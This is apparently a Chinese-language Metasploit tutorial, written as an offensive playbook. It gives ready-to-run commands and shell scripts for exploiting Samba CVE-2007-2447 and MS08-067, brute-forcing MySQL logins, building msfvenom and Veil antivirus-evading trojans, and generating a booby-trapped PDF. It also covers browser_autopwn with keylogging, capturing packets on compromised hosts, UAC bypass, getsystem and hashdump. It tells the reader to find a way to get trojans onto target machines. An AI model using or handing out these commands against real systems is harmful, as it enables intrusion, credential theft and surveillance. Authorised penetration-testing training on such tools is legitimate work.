1、控制Metasploit终端(MSFCONSOLE)

MSFCONSOLE主要用于管理Metasploit数据库,管理会话,配置并启动Matasploit模块

一些通用命令:

help:该命令允许用户查看执行命令的帮助信息

use module:该命令允许用户加载选择的模块

set optionname module:该命令允许用户为模块设置不同的选项。

run:该命令用来启动一个非渗透攻击模块

search module:该命令允许用户搜索一个特定的模块

exit:退出MSFCONSOLE

操作步骤:



1)、终端启动MSFCONSOLE

当出现msf>提示符,表示msfconsole启动成功

2)、使用search命令搜索所有有效的mysql模块

输出的信息显示为4列:模块名称,公开时间,等级、描述



3)、使用 mysql扫描模块

4)、显示模块的有效选项

输出的信息显示为4列:选项名称,当前设置,需求及描述,其中Required为yes的选项是必须配置的,选项的作用在描述中可以了解到



5)、为渗透攻击指定目标系统,用户文件和密码文件配置

根据Required可以看到必须配置但是还未配置的选项有RHOSTS即目标主机IP

其中选项USER_FILE 和PASS_FILE指定渗透的用户文件和密码文件,类似于爆破中的字典文件



6)、启动渗透攻击

测试出用户的名称和密码分别是root和password

2、控制Metasploit命令行接口(MSFCLI:一个接口)

但在2015年以后,Msfconsole中的-x选项代替Msfcli

参考链接

Msfcli is no longer available in Metasploit

操作实例(利用CVE-2007-2447获得linux命令行的shell)Samba MS-RPC Shell命令注入漏洞

编写shell脚本test.sh

#!/bin/bash

echo "please set RHOST IP"

read -p "IP:" IP

msfconsole -x "use multi/samba/usermap_script;\set payload cmd/unix/bind_netcat;\set RHOST $IP;\run"

chmod +x test.sh 给脚本执行权限

./test.sh执行脚本

得到shell

还可以利用msfconsole命令行得到shell

search CVE-2007-2447





利用ms08_067漏洞得到win xp的shell

#!/bin/bash

echo "please set RHOST IP"

read -p "IP:" IP

msfconsole -x "use exploit/windows/smb/ms08_067_netapi;\set payload windows/meterpreter/reverse_tcp;\set RHOST $IP;\run"



3、控制Meterpreter

通常作为利用漏洞后的攻击载荷所使用,攻击载荷在触发漏洞后能返回给用户一个控制通道,当获取目标系统上的一个Meterpreter连接时,用户必须使用Meterpreter传递攻击载荷。msfconsole用于管理用户会话,而Meterpreter则是攻击载荷和渗透攻击交互。

一些常用命令:

help:查看帮助信息

background:允许用户在后台Meterpreter会话

download:允许用户从入侵主机上下载文件

upload:允许用户上传文件到入侵主机

execute:允许用户在入侵主机上执行命令



shell:允许用户在入侵主机(仅是win主机)允许shell 命令

session -i:允许用户切换会话



实例:远程控制windows系统

生成木马文件

msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=IP lport=4444 -f exe -o shell.exe

lhost和lport都设置为本地的ip和监听端口

设法将木马文件拷贝到目标主机,等待目标主机运行程序



使用handler模块

use exploit/multi/handler

设置payload与上述一致

设置lhost和lport

exploit实施监听

当目标主机执行了控制软件之后,将连接到Meterpreter,开启会话,控制win系统(使用的还是linux命令)

4、渗透攻击应用



远程登录

渗透攻击samba服务

samba是一套实现SMB协议、跨平台进行文件共享和打印共享服务的程序,对应的端口号有139和445,只要开启这个端口后,极可能存在Samba服务远程溢出漏洞

PDF文件攻击

生成PDF文件

use exploit/windows/fileformat/adobe_cooltype_sing #利用PDF漏洞模块

set payload windows/meterpreter/reverse_tcp #配置攻击载荷

show options

set LHOST 攻击机IP

set FILENAME test.pdf 生成带有木马的PDF文件

exploit

将pdf文件传入攻击主机

实施监听

use multi/handler #启动监听模块

set payload windows/meterpreter/reverse_tcp

set LHOST 攻击机IP

exploit

使用browser_autopwn模块渗透攻击浏览器

只会攻击系统自带的IE 7

search autopwn

use auxiliary/server/browser_autopwn #使用autopwn模块

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.52.132

set URIPATH "filetypes" #当客户端访问本地主机192.168.52.132:8080/filetypes时将产生活跃的会话

session -i ID #启动会话,将进入Meterpreter命令行

meterpreter>keyscan_start #启动键盘输入

5、捕获包





a、首先要确认获得一个活跃的会话,并且连接到目标主机的meterpreter shell

b、run packetrecorder命令捕获目标系统的数据包,先查看packetrecorder命令参数

c、run packetrecorder -li查看可用的捕获网络接口

d、指定捕获接口开始捕获数据,并将捕获数据保存到桌面上

run packetrecorder -i 1/2… -l /root/Desktop

e、ctrl c停止捕获

6、免杀payload生成工具veil

使用步骤:

a、apt-get install veil #安装veil工具

b、veil-evasion #启动veil工具 ,此过程中初始化一些脚本,软件包列表、更新配置及安装一些软件包(python和pywin32-218、pycrypto-2.6)

c、list #列出可用的攻击载荷

d、use 5 #选择攻击载荷

e、set #配置相关的选项参数

f、info #查看攻击载荷的详细信息

g、generate #生成载荷文件,设法发送到目标主机

h、启动msf终端

i、use exploit/multi/handler #使用handler模块

j、set payload windows/meterpreter/reverse_tcp #加载reverse_tcp攻击载

k、set HOST IP #设置选项参数

l、exploit #启动渗透攻击

m、shell #进入对方的shell 环境

提升权限

a、meterpreter> background #将当前会话调到后台运行

b、sessions #查看会话详细信息

c、use exploit/windows/local/bypassuac #使用bypassuac模块,并查看可配置的选项参数,其中有个参数session

d、set session ID #配置session选项参数,即当前后台运行的会话编号

e、exploit #启动渗透攻击

f、getuid #查看当前用户的信息

g、getsystem #提升权限,之后可以进行任何操作

h、run /post/windows/gather/hashdump #捕获目标系统中用户的密码哈希值